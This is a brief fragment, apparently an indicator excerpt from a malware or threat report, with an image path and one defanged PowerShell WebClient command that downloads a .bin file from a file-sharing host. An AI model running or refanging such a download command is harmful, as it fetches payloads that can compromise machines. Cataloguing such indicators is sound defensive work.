[System.Net.WebClient]::new().DownloadFile(‘hxxps://files.catbox[.]moe/g1h7zr.bin’, ”)